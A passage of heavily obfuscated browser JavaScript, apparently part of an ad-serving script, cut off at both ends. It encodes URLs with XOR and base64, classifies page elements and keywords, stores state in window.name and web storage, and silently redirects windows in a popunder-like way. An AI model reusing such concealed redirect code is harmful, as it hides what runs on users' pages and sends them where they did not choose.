_0x14aa7c=(_0x54a8f4[0x2]||'')+(_0x54a8f4[0x3]||'');_0x14aa7c[_0x3bb375(0x220)]('\x2f')&&(_0x14aa7c=_0x14aa7c[_0x3bb375(0x24e)](0x1));_0x54a8f4=_0x54a8f4[0x1];_0x54a8f4[_0x3bb375(0xc4)]('\x2f')&&(_0x54a8f4=_0x54a8f4[_0x3bb375(0x24e)](0x0,-0x1));if(0x1>=_0x14aa7c['\x6c\x65\x6e\x67\x74\x68'])return _0x3fefb1;_0x3fefb1=encodeURIComponent;for(var _0x14aa7c=_0x14aa7c[_0x3bb375(0x1e9)]('\x3f')?_0x14aa7c+_0x3bb375(0x28d):_0x14aa7c+'\x3f\x76\x61\x6c\x69\x64\x3d\x31',_0x41687b=_0x3b4f5a(0x5),_0x58ac3d='',_0x5589f7=0x0;_0x5589f7<_0x14aa7c[_0x3bb375(0x23a)];_0x5589f7++)_0x58ac3d+=String[_0x3bb375(0xb9)](_0x14aa7c[_0x3bb375(0x190)](_0x5589f7)^_0x41687b[_0x3bb375(0x190)](_0x5589f7%_0x41687b['\x6c\x65\x6e\x67\x74\x68']));return _0x54a8f4+'\x2f'+_0x3fefb1(btoa(_0x41687b+_0x58ac3d));}function _0x5d4107(_0x81ab93){var _0xbb15a0=a0_0x2e74;_0x81ab93=_0x111378(_0x81ab93);return 0xc8<_0x81ab93[_0xbb15a0(0x23a)]?_0x81ab93[_0xbb15a0(0x95)](RegExp(_0xbb15a0(0x12a),'\x67'))['\x6a\x6f\x69\x6e']('\x2d'):_0x81ab93;}function _0x111378(_0x557ebc){var _0x58aece=a0_0x2e74;for(var _0x5d167a=_0x3b4f5a(0x5),_0x23fbe2='',_0x3fcf2e=0x0;_0x3fcf2e<_0x557ebc[_0x58aece(0x23a)];_0x3fcf2e++)_0x23fbe2+=String[_0x58aece(0xb9)](_0x557ebc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e)^_0x5d167a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e%_0x5d167a['\x6c\x65\x6e\x67\x74\x68']));return btoa(_0x5d167a+_0x23fbe2)[_0x58aece(0xad)](/=/g,'');}function _0x3b7220(_0x12d69b,_0x42dbd8,_0x1b9f88,_0x456297,_0x3889ef,_0x3ee90e){this['\x68']=_0x276559;this['\x48']=_0x12d69b+'\x5f'+_0x456297;this['\x66']=_0x456297;this['\x42']=_0x1b9f88;this['\x41']=_0x42dbd8;this['\x73']=_0x3889ef;this['\x62']=_0x3ee90e;}function _0x371af8(_0x3e4528,_0x182fe1){var _0x12d923=a0_0x2e74;var _0x7a0845=_0x24967b[_0x12d923(0x247)](_0x3e4528);return _0x7a0845&&_0x7a0845[_0x12d923(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x7a0845,[_0x182fe1])['\x6c\x65\x6e\x67\x74\x68'];}function _0x3cdc3d(_0x1da487,_0x412e18,_0x11e680,_0x5226a5,_0x539e12,_0x36cf8b){var _0x253156=a0_0x2e74;this['\x6d\x61']=_0x1da487;this['\x41']=_0x36cf8b;this['\x42']=null;this['\x44']=_0x412e18;this['\x6d']=_0x11e680;this['\x50']=_0x5226a5;this[_0x253156(0x1a2)]=_0x539e12;var _0x58c507=this;_0x2e1b8a['\x77'](_0x18a249,function(){_0x58c507['\x6d']['\x68']['\x48\x64']();});}function _0x1c6825(_0x43666d){var _0x1962a6=a0_0x2e74;for(var _0x216a4e=new _0x515f57(),_0x29458a=0x0;_0x29458a<_0x43666d[_0x1962a6(0x23a)];_0x29458a++)for(var _0x418d3d=_0x43666d[_0x29458a][_0x1962a6(0xee)]()['\x73\x70\x6c\x69\x74'](/,/g),_0x19b7e0=0x0;_0x19b7e0<_0x418d3d[_0x1962a6(0x23a)];_0x19b7e0++)-0x1==_0x418d3d[_0x19b7e0][_0x1962a6(0xad)](/[*][=]/g,'')[_0x1962a6(0x222)]('\x2a')&&_0x216a4e['\x62'](_0x418d3d[_0x19b7e0]);_0x43666d=[];_0x216a4e['\x53'](function(_0x7d604e){var _0x4f1490=_0x1962a6;_0x43666d[_0x4f1490(0xf3)](_0x7d604e);_0x43666d['\x70\x75\x73\x68'](_0x7d604e+'\x20\x2a');});return _0x43666d;}function _0x5a6678(_0x5aa44d,_0x3b8aee){var _0x33bffe=a0_0x2e74;if(_0x33bffe(0x1ab)!=typeof _0x5aa44d&&_0x5aa44d){var _0x4f4408=_0x1e8d47['\x66'](_0x3b8aee);if(_0x5aa44d[_0x4f4408])return _0x5a6678(_0x5aa44d[_0x4f4408],_0x3b8aee);_0x4f4408=_0x5aa44d[_0x33bffe(0x240)];if('\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof _0x4f4408)return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x4f4408,_0x5aa44d[_0x33bffe(0x134)],_0x5aa44d[_0x33bffe(0x181)]||_0x3b8aee['\x66'],_0x5aa44d[_0x33bffe(0x1c0)]||null];for(_0x4f4408=0x0;_0x4f4408<_0x4e6c0d[_0x33bffe(0x23a)];_0x4f4408++){var _0x5820a9=_0x4e6c0d[_0x4f4408](_0x5aa44d);if(_0x5820a9&&0x2==_0x5820a9[_0x33bffe(0x23a)])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x5820a9[0x0],_0x5820a9[0x1],_0x3b8aee['\x66'],null];}if(_0x5aa44d[_0x33bffe(0x11f)]&&_0x5aa44d[_0x33bffe(0x11f)]['\x74\x61\x67\x4e\x61\x6d\x65'])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x74\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}return[_0x5aa44d,_0x12bd55['\x68\x61']['\x73\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}function _0x493115(_0x52bf11,_0x119aae){if(0x0==_0x52bf11){var _0x5170d7=_0x54ee39['\x47\x61'](_0x119aae,'\x61');if(_0x5170d7)return _0x54ee39['\x58\x62'](_0x5170d7)?0x1:0x2;}return _0x52bf11;}function _0x5672e(_0x5bdcca){var _0x1aca6f=a0_0x2e74;return _0x5bdcca[_0x1aca6f(0x177)]&&_0x5bdcca[_0x1aca6f(0x177)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()||'';}function _0x44a273(_0x2701eb,_0x2d814d,_0x594a36){var _0x2fec6c=a0_0x2e74;_0x594a36=_0x594a36||0x0;var _0x426ac6=_0x2701eb[_0x2fec6c(0x1f3)]();if(0xa<_0x3a8eb3(_0x2701eb))return 0x4<=_0x426ac6['\x77\x69\x64\x74\x68']/_0x426ac6['\x68\x65\x69\x67\x68\x74']&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)])?0x7:0x0;if(0x4>_0x594a36){var _0x4e01c6=_0x5672e(_0x2701eb);if('\x69\x6d\x67'==_0x4e01c6){var _0x4e01c6=_0x2701eb['\x73\x72\x63'],_0x456e50=_0x4e01c6[_0x2fec6c(0xad)](_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0xb3)]+'\x2f\x2f'+_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)],'');_0x456e50!=_0x4e01c6&&(_0x4e01c6=_0x456e50);}else'\x61'==_0x4e01c6?(_0x4e01c6=_0x2701eb['\x68\x72\x65\x66'],_0x2701eb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']==_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)]&&(_0x4e01c6=_0x2701eb[_0x2fec6c(0x23f)]+_0x2701eb[_0x2fec6c(0x1a6)])):_0x4e01c6=_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'];_0x4e01c6=_0x4e01c6[_0x2fec6c(0x123)]();if(null!=_0x4e01c6&&(_0x456e50=_0x2c0ca0(_0x4e01c6,_0x40e8ff),null!=_0x456e50))return _0x456e50;if(_0x34c818(_0x4e01c6,[_0x2fec6c(0x135),_0x2fec6c(0x25e),_0x2fec6c(0x231),_0x2fec6c(0x201),_0x2fec6c(0x90)]))return 0x4;if(_0x34c818(_0x4e01c6,['\x2e\x61\x76\x69',_0x2fec6c(0xbd),'\x2e\x6d\x6b\x76',_0x2fec6c(0x279)]))return 0x6;_0x456e50=_0x2c0ca0(_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'][_0x2fec6c(0x123)](),_0x40e8ff);if(null!=_0x456e50)return _0x456e50;if(0x4<=_0x426ac6[_0x2fec6c(0xd7)]/_0x426ac6[_0x2fec6c(0xe5)]&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)]))return 0x7;}return _0x54a011(_0x426ac6['\x77\x69\x64\x74\x68'],_0x426ac6[_0x2fec6c(0xe5)],_0x32e217,0.1)?0x8:!_0x2d814d&&_0x2701eb['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']&&_0x2701eb[_0x2fec6c(0x11f)][_0x2fec6c(0x177)]?(_0x23b329(_0x2701eb)||(_0x594a36+=0x1),_0x44a273(_0x2701eb[_0x2fec6c(0x11f)],_0x2d814d,_0x594a36)):0x0;}function _0x3a8eb3(_0x4ec1a5){var _0x186a53=a0_0x2e74;_0x4ec1a5=_0x4ec1a5[_0x186a53(0x198)]('\x2a');for(var _0x517ef9=[],_0x508c4a=0x0;_0x508c4a<_0x4ec1a5[_0x186a53(0x23a)];_0x508c4a++){var _0x22a1fa=_0x4ec1a5[_0x508c4a];_0x22a1fa[_0x186a53(0x11f)]&&(_0x23b329(_0x22a1fa)||_0x517ef9[_0x186a53(0xf3)](_0x22a1fa));}return _0x517ef9[_0x186a53(0x23a)];}function _0x23b329(_0x1cf469){var _0x4961f7=a0_0x2e74;var _0x47884f=_0x1cf469[_0x4961f7(0x1f3)](),_0x89f8c8=_0x47884f[_0x4961f7(0xe5)],_0x47884f=_0x47884f[_0x4961f7(0xd7)];if(0x14>_0x89f8c8*_0x47884f)return!0x0;_0x1cf469=_0x1cf469[_0x4961f7(0x11f)][_0x4961f7(0x1f3)]();return 0xa>=(_0x1cf469['\x68\x65\x69\x67\x68\x74']-_0x89f8c8||0x1)*(_0x1cf469['\x77\x69\x64\x74\x68']-_0x47884f||0x1);}function _0x34c818(_0xe205f8,_0x42ba16){var _0x2783b4=a0_0x2e74;_0xe205f8=_0xe205f8[_0x2783b4(0xee)]();for(var _0x5645c7=0x0;_0x5645c7<_0x42ba16[_0x2783b4(0x23a)];_0x5645c7++){var _0x5a152b=_0x42ba16[_0x5645c7];if(-0x1!==_0xe205f8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5a152b,_0xe205f8['\x6c\x65\x6e\x67\x74\x68']-_0x5a152b[_0x2783b4(0x23a)]))return!0x0;}return!0x1;}function _0x165ed8(_0xb053fc){var _0x7bcd79=a0_0x2e74;for(var _0x2725c2=['\x6d\x65\x6e\x75','\x6e\x61\x76',_0x7bcd79(0x223),_0x7bcd79(0xa3),'\x66\x6f\x6f\x74\x65\x72'],_0x2048d0=0x0;_0x2048d0<_0x2725c2[_0x7bcd79(0x23a)];_0x2048d0++)if(-0x1<_0xb053fc[_0x7bcd79(0x222)](_0x2725c2[_0x2048d0]))return!0x0;return!0x1;}function _0x2c0ca0(_0x5f51d5,_0x8d8352){var _0x1b232f=a0_0x2e74;for(var _0x5f3106=0x0;_0x5f3106<_0x8d8352[_0x1b232f(0x23a)];_0x5f3106+=0x2){var _0x4fa826=_0x8d8352[_0x5f3106],_0x50e735=_0x8d8352[_0x5f3106+0x1];_0x1b232f(0x1ab)!=typeof _0x50e735[_0x1b232f(0x23a)]&&(_0x50e735=[_0x50e735]);for(var _0x28f5ba=0x0;_0x28f5ba<_0x50e735['\x6c\x65\x6e\x67\x74\x68'];_0x28f5ba++)if(-0x1<_0x5f51d5[_0x1b232f(0x222)](_0x50e735[_0x28f5ba]))return _0x4fa826;}return null;}function _0x54a011(_0x2634ab,_0x59cf29,_0x318747,_0x573516){var _0x30bd5d=a0_0x2e74;for(var _0x410fe1=0x0;_0x410fe1<_0x318747[_0x30bd5d(0x23a)];_0x410fe1+=0x2){var _0x37d078=_0x318747[_0x410fe1]/_0x2634ab;if(_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516)_0x37d078=_0x318747[_0x410fe1+0x1]/_0x59cf29,_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516;if(_0x37d078)return!0x0;}return!0x1;}function _0x1e8d47(){this['\x69\x64']=0x0;this['\x44']=this['\x6d']=null;this['\x57']=this['\x75\x72\x6c']='';}function _0x4a8f50(_0x3840cc){var _0x57477a=a0_0x2e74;return _0xe15eb0['\x66'](_0x3840cc[_0x57477a(0x177)][_0x57477a(0x123)]());}function _0x179dc2(_0x5c90dc,_0x483f03){var _0x1431ec=a0_0x2e74;var _0x3783bc=_0x54ee39['\x43\x61'](_0x483f03),_0x22bc5d=_0x5c90dc[_0x1431ec(0x19c)];if(_0x22bc5d[_0x1431ec(0x288)]!==_0x3783bc[_0x1431ec(0x288)]||_0x22bc5d['\x6c\x65\x66\x74']!==_0x3783bc[_0x1431ec(0x14f)]||_0x22bc5d['\x68\x65\x69\x67\x68\x74']!==_0x3783bc[_0x1431ec(0xe5)]||_0x22bc5d[_0x1431ec(0xd7)]!==_0x3783bc[_0x1431ec(0xd7)])_0x22bc5d[_0x1431ec(0xe5)]=_0x3783bc[_0x1431ec(0xe5)]+'\x70\x78',_0x22bc5d[_0x1431ec(0xd7)]=_0x3783bc[_0x1431ec(0xd7)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x288)]=_0x3783bc[_0x1431ec(0x288)]+'\x70\x78',_0x22bc5d['\x6c\x65\x66\x74']=_0x3783bc[_0x1431ec(0x14f)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x1f6)]=_0x1431ec(0x28a);}function _0x1e58be(_0x516113,_0x4ac446,_0x1f0d1b,_0x49f356){try{_0x516113['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x1f0d1b,_0x206763(function(){var _0x833ce4=a0_0x2e74;_0x4ac446[_0x833ce4(0x12b)]['\x68\x72\x65\x66']=_0x49f356;},0xa);}catch(_0x339432){_0x340935(_0x31d127['\x76'],''+_0x339432);}}function _0xa1c63c(_0x19de2c){var _0x135632=a0_0x2e74;_0x19de2c=_0x19de2c||_0x1c2c04;var _0x516450=_0x19de2c[_0x135632(0x115)][_0x135632(0x9b)],_0x4424a7=_0x19de2c[_0x135632(0x115)][_0x135632(0x1b5)];return[_0x516450,_0x4424a7,Math[_0x135632(0x168)]((_0x19de2c[_0x135632(0x115)]['\x68\x65\x69\x67\x68\x74']-_0x516450)/0x2),Math[_0x135632(0x168)]((_0x19de2c['\x73\x63\x72\x65\x65\x6e'][_0x135632(0xd7)]-_0x4424a7)/0x2)];}function _0x583297(_0x555392){var _0x14ab7a=a0_0x2e74;(_0x555392?_0x555392[_0x14ab7a(0xd9)]:0x1)||(_0x304b3c[_0x14ab7a(0x21d)]()&&0x3f<=_0x304b3c['\x62'](_0xb87646['\x24'])?_0x555392[_0x14ab7a(0x1cf)][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x26e)),void 0x0)):_0x555392['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x1bb)),void 0x0)));}function _0x4eead2(_0x107617){var _0xb68aa4=a0_0x2e74;function _0x5296a8(_0x2c36c8,_0x582e72,_0x1011c3){var _0x41478c=a0_0x2e74;if(_0x582e72&&-0x1<_0x582e72[_0x41478c(0x222)](_0x1011c3)&&-0x1<_0x582e72['\x69\x6e\x64\x65\x78\x4f\x66']('\x7e')){_0x582e72=JSON['\x70\x61\x72\x73\x65'](atob(_0x582e72['\x73\x70\x6c\x69\x74']('\x7e')[0x1]));for(var _0x4b10b9 in _0x582e72)_0x2c36c8[_0x41478c(0xff)](_0x4b10b9,_0x582e72[_0x4b10b9]);}}function _0x103410(_0x26055c){var _0x4a4bbc=a0_0x2e74;var _0x50bfec={};_0x443a37['\x53'](function(_0x44da91,_0x3b9f4c){var _0xcd0cae=a0_0x2e74;0x0==_0x44da91[_0xcd0cae(0x222)](_0x26055c)&&(_0x50bfec[_0x44da91]=_0x3b9f4c);});return btoa(JSON[_0x4a4bbc(0xbb)](_0x50bfec));}var _0x443a37=this,_0xfefa5e=[];try{if(_0x168641!=_0x595f9a['\x74\x65']){if(_0x168641==_0x595f9a['\x53\x63']&&_0xb68aa4(0x1cd)in window)try{_0xfefa5e[_0xb68aa4(0xf3)](new _0x18c672());}catch(_0x1cbb92){}else{try{_0xfefa5e['\x70\x75\x73\x68'](new _0xa50874());}catch(_0x4641f1){}_0xfefa5e[_0xb68aa4(0xf3)](new _0x2c026c());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x540c0b());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x3cb9ec());for(var _0x823f91=0x0;_0x823f91<_0xfefa5e['\x6c\x65\x6e\x67\x74\x68'];_0x823f91++)if(this['\x4d']=_0xfefa5e[_0x823f91])try{this['\x4d'][_0xb68aa4(0xff)]('\x61','\x31');this['\x4d'][_0xb68aa4(0x162)]('\x61');break;}catch(_0x1c8457){}var _0x69c4dc=_0x107617['\x48'];_0x5296a8(this['\x4d'],_0x1c2c04[_0xb68aa4(0x118)],_0x69c4dc);window[_0xb68aa4(0x118)]=_0x69c4dc;}catch(_0x253b6d){_0x340935(_0x31d127['\x76'],_0xb68aa4(0x277)+_0x253b6d);}if(!this['\x4d'])throw Error(_0xb68aa4(0x13c));this['\x53']=this['\x4d'][_0xb68aa4(0xba)]||function(_0x1c4e57){var _0x3d5256=_0xb68aa4;for(var _0x18ecc2=_0x443a37['\x4d'],_0x2919d7=0x0,_0x54c464=_0x18ecc2[_0x3d5256(0x23a)];_0x2919d7<_0x54c464;_0x2919d7++){var _0x3d5144=_0x18ecc2[_0x3d5256(0x1d8)](_0x2919d7);null!=_0x3d5144&&_0x1c4e57(_0x3d5144,_0x18ecc2[_0x3d5256(0x276)](_0x3d5144),_0x2919d7);}};this['\x4f\x61']=function(_0xc62ed9){var _0x3ae550=_0x443a37['\x4d'];this['\x53'](function(_0xec3ae9){var _0x2e1ab0=a0_0x2e74;0x0==_0xec3ae9[_0x2e1ab0(0x222)](_0xc62ed9)&&_0x3ae550[_0x2e1ab0(0x162)](_0xec3ae9);});};this['\x59\x63']=function(_0x15a9cf,_0x2fed51){var _0x27d04a=_0xb68aa4;var _0x24c34f=_0x103410(_0x15a9cf['\x6d']['\x48']);_0x2fed51[_0x27d04a(0x118)]=_0x15a9cf['\x59']()+'\x7e'+_0x24c34f;};}function _0x3cb9ec(){var _0x541298=a0_0x2e74;this[_0x541298(0x1ee)]={};}function _0x540c0b(){}function _0x2c026c(){}function _0x35608e(){this['\x6c\x65\x6e\x67\x74\x68']=0x0;}function _0x18c672(){var _0x197519=a0_0x2e74;this[_0x197519(0x23a)]=window[_0x197519(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];}function _0xa50874(){var _0x1c4ae1=a0_0x2e74;this['\x6c\x65\x6e\x67\x74\x68']=window[_0x1c4ae1(0xe1)][_0x1c4ae1(0x23a)];}function _0x6988d5(_0x2f5027,_0x43023e,_0x29ebba){var _0x178f9c=a0_0x2e74;this['\x66']=_0x2f5027;this['\x62']={};this['\x73']=_0x29ebba||!0x1;_0x43023e='\x2f'!=_0x43023e['\x63\x68\x61\x72\x41\x74'](0x0)?'\x2f'+_0x43023e:_0x43023e;_0x2f5027=_0x43023e[_0x178f9c(0x222)]('\x3f');-0x1<_0x2f5027&&(this['\x62']=_0x21e8ad(_0x43023e[_0x178f9c(0x1d0)](_0x2f5027)),_0x43023e=_0x43023e[_0x178f9c(0x1d0)](0x0,_0x2f5027));this['\x68']=_0x43023e;}function _0x5a86d3(_0x4c2af8,_0x3b132d,_0x32a7b0,_0x13c2f9,_0x5e70d8){this['\x57']=_0x2d605d();this['\x73']=null;this['\x62']=_0xaffaf7['\x62']();this['\x66']=_0xaffaf7['\x62']();this['\x54']=_0x4c2af8;this['\x5a']=_0x3b132d;this['\x41']=_0x32a7b0;this['\x48']=_0x32a7b0['\x48'];this['\x55']=_0x13c2f9||0x0;this['\x6d\x61']=_0x5e70d8||0x15180;this['\x68']=null;}function _0x31fbe5(_0x1f2901,_0x549d68,_0x2849b8){this['\x66']=-0x1!=_0x1f2901?_0x1f2901:_0x2849b8['\x5a'];this['\x62']=_0x549d68;}function _0x4a8c61(_0x2c80d1,_0x22f412,_0x522235){var _0x235cfe=a0_0x2e74;if(_0x22f412=_0xaffaf7['\x66'](_0x129c27['\x4d'][_0x235cfe(0x276)](_0x22f412)))return _0x22f412;_0x2c80d1=_0x2c80d1['\x48'];(_0x522235||[])[_0x235cfe(0xf3)](0x0);_0x129c27['\x4f\x61'](_0x2c80d1);return _0xaffaf7['\x68']();}function _0x21a335(){var _0x5288d4=a0_0x2e74;this['\x62']=new Date()[_0x5288d4(0x278)]();}function _0xaffaf7(_0x49b939,_0x10623f){this['\x66']=_0x49b939;this['\x62']=_0x10623f;}function _0x1814e4(_0x42dfdf){ab?_0x504b32&&''!=_0x504b32?_0x42dfdf(_0x504b32):_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){_0x42dfdf(_0x504b32);});}):_0x42dfdf('');}function _0x4dc9b5(){var _0x374fbe=a0_0x2e74;var _0x52bd9d=_0xd9ddc6['\x62\x61'](_0x42b64c);if(_0x374fbe(0x1ab)!=typeof _0x52bd9d)return _0x52bd9d;_0x52bd9d=_0x40cbdd();_0xd9ddc6['\x72\x61'](_0x42b64c,_0x52bd9d);return _0x52bd9d;}function _0x40cbdd(){var _0x89cc6c=a0_0x2e74;try{if(_0x24967b[_0x89cc6c(0x10a)](_0x89cc6c(0x1eb)))return!0x0;var _0x5c5d40=_0x540c64();return 0x7<=_0x5c5d40[0x0]&&0x2<=_0x5c5d40[0x1]&&0.05<_0x5c5d40[0x0]/_0x5c5d40[0x2];}catch(_0x39d194){return!0x1;}}function _0x540c64(){var _0x423ff4=a0_0x2e74;function _0x4ac541(_0x15c1e8,_0x5e3381){_0x15c1e8['\x53'](function(_0x3bc5cf,_0x43f50c){var _0x3549f2=a0_0x2e74;if(0x2<_0x3bc5cf[_0x3549f2(0x23a)]){_0xea44d0+=_0x43f50c;for(var _0x569964=0x1;_0x569964<_0x571e4a['\x6c\x65\x6e\x67\x74\x68'];_0x569964++)_0x571e4a[_0x569964]['\x66'](_0x3bc5cf)&&(_0x1fdc98+=_0x43f50c*_0x569964*_0x5e3381[_0x569964],_0xcddd19+=_0x43f50c);}});}for(var _0x1fdc98=0x0,_0xcddd19=0x0,_0xea44d0=0x0,_0x3b51f4=_0x5a2886(),_0x15dafc=_0x5d83e5(location[_0x423ff4(0x1d7)]),_0x1e14b1=0x0;_0x1e14b1<_0x15dafc[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4['\x62'](_0x15dafc[_0x1e14b1][_0x423ff4(0x123)]());_0x4ac541(_0x3b51f4,_0x21428c);_0x1e14b1=_0xab30a9(_0x24967b[_0x423ff4(0x110)][_0x423ff4(0xeb)][_0x423ff4(0x123)]());_0x3b51f4=_0x5d83e5(_0x1e14b1);for(_0x1e14b1=0x0;_0x1e14b1<_0x3b51f4[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4[_0x1e14b1]=_0x3b51f4[_0x1e14b1][_0x423ff4(0x123)]();_0x1e14b1=_0x3dbbfc['\x62'](_0x3b51f4);_0x4ac541(_0x1e14b1,[0x1,0x1,0x1,0x1]);return[_0x1fdc98,_0xcddd19,_0xea44d0];}function _0xab30a9(_0x15d247){var _0x49c1d1=a0_0x2e74;function _0x53b261(_0x218f63){var _0xaa45dc=a0_0x2e74;for(var _0x216524=[],_0x143427=0x0;_0x143427<_0x218f63[_0xaa45dc(0x23a)];_0x143427++){var _0x44e489=_0x218f63[_0x143427];0x1<_0x44e489['\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74']&&0x1<_0x44e489[_0xaa45dc(0x262)]&&_0x216524['\x70\x75\x73\x68'](_0x44e489);}return _0x216524;}function _0x1d9579(_0x85e73){var _0x4b58b4=a0_0x2e74;var _0x2adf8f=_0x85e73[_0x4b58b4(0x23a)];if(0x0===_0x2adf8f)return 0x0;for(var _0x18cf60=0x0,_0x53981a=0x0;_0x53981a<_0x85e73['\x6c\x65\x6e\x67\x74\x68'];_0x53981a++)'\x61'==_0x85e73[_0x53981a]['\x74\x61\x67\x4e\x61\x6d\x65'][_0x4b58b4(0x123)]()&&_0x18cf60++;return _0x18cf60/_0x2adf8f;}try{for(var _0x5b8298=(function(){var _0x1b0cf2=a0_0x2e74;for(var _0xef81f0=_0x3b4f5a(0x10),_0x2eca97=[],_0x5686b1=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c']('\x61'),_0x59e280=0x0;_0x59e280<_0x5686b1['\x6c\x65\x6e\x67\x74\x68'];_0x59e280++){var _0x42838b=_0x5686b1[_0x59e280];_0x42838b[_0x1b0cf2(0x11f)][_0xef81f0]||(_0x42838b['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xef81f0]=!0x0,_0x2eca97[_0x1b0cf2(0xf3)](_0x42838b[_0x1b0cf2(0x11f)]));}for(_0x59e280=0x0;_0x59e280<_0x2eca97[_0x1b0cf2(0x23a)];_0x59e280++)delete _0x2eca97[_0x59e280][_0xef81f0];return _0x2eca97;}()),_0x2b3686=0x0;_0x2b3686<_0x5b8298[_0x49c1d1(0x23a)];_0x2b3686++){var _0x19cdeb=_0x5b8298[_0x2b3686];if(!(0x5>_0x19cdeb[_0x49c1d1(0x128)])){var _0x5901c3=_0x53b261(_0x19cdeb[_0x49c1d1(0x146)]);0x5>_0x5901c3[_0x49c1d1(0x23a)]||0.8<_0x1d9579(_0x5901c3)&&(_0x15d247=_0x15d247[_0x49c1d1(0xad)](_0x19cdeb[_0x49c1d1(0xeb)][_0x49c1d1(0x123)](),''));}}}catch(_0x4e476e){}return _0x15d247;}function _0x5d83e5(_0x15f2bb){var _0x52d0d1=a0_0x2e74;return _0x15f2bb[_0x52d0d1(0xad)](/[^a-z0-9\s\t\n\r]/ig,'\x20')[_0x52d0d1(0x119)](/[\s\t\n\r]/g);}function _0x5cfd66(){var _0x73136b=a0_0x2e74;var _0x5ca4ea=[];_0x5a2886()['\x53'](function(_0x2f9c81,_0x5981a3){var _0x1e2419=a0_0x2e74;0x1<_0x5981a3&&0x3<_0x2f9c81['\x6c\x65\x6e\x67\x74\x68']&&0xf>_0x2f9c81[_0x1e2419(0x23a)]&&_0x5ca4ea[_0x1e2419(0xf3)]([_0x2f9c81,_0x5981a3]);});_0x5ca4ea[_0x73136b(0x1a4)](function(_0x38c4e9,_0x1e17dc){return _0x38c4e9[0x1]==_0x1e17dc[0x1]?0x0:_0x38c4e9[0x1]>_0x1e17dc[0x1]?0x1:-0x1;});for(var _0x40267c=_0x5ca4ea['\x73\x6c\x69\x63\x65'](0x0,0x14),_0x55fa36=[],_0x1d185d=0x0;_0x1d185d<_0x40267c[_0x73136b(0x23a)];_0x1d185d++)_0x55fa36[_0x73136b(0xf3)](_0x40267c[_0x1d185d][0x0]);return _0x55fa36[_0x73136b(0x200)]('\x20');}function _0x5a2886(){var _0x2dfa07=a0_0x2e74;var _0x249e81=new _0x3dbbfc(),_0x2a1f1e={'\x6e\x61\x6d\x65\x3d\x27\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0,'\x6e\x61\x6d\x65\x3d\x27\x6b\x65\x79\x77\x6f\x72\x64\x73\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x74\x69\x74\x6c\x65\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0},_0x229d5a=_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2dfa07(0x18e)];_0x229d5a[_0x2dfa07(0x23a)]&&_0x5c5ce9(_0x229d5a,_0x249e81);for(var _0x3e9362 in _0x2a1f1e)try{var _0x4f0234=_0x24967b[_0x2dfa07(0x10a)](_0x2dfa07(0x17a)+_0x3e9362+'\x5d');if(_0x4f0234){var _0x3028e5=_0x4f0234[_0x2dfa07(0xd1)]('\x63\x6f\x6e\x74\x65\x6e\x74');_0x5c5ce9(_0x3028e5,_0x249e81);}}catch(_0x4f1a2e){_0x340935(_0x31d127['\x45\x63'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x6b\x65\x79\x77\x6f\x72\x64\x20\x73\x65\x6c\x65\x63\x74\x6f\x72\x3a\x20'+_0x3e9362+'\x2c\x20'+_0x4f1a2e);}return _0x249e81;}function _0x5c5ce9(_0x42f955,_0x10b092){var _0x697dd3=a0_0x2e74;for(var _0x415656=_0x5d83e5(_0x42f955),_0x5772b9=0x0;_0x5772b9<_0x415656['\x6c\x65\x6e\x67\x74\x68'];_0x5772b9++){var _0x28ed7f=_0x415656[_0x5772b9];_0x28ed7f&&0x0<_0x28ed7f[_0x697dd3(0x23a)]&&_0x10b092['\x62'](_0x28ed7f[_0x697dd3(0x123)]());}}function _0x25a380(){var _0xd33835=a0_0x2e74;try{var 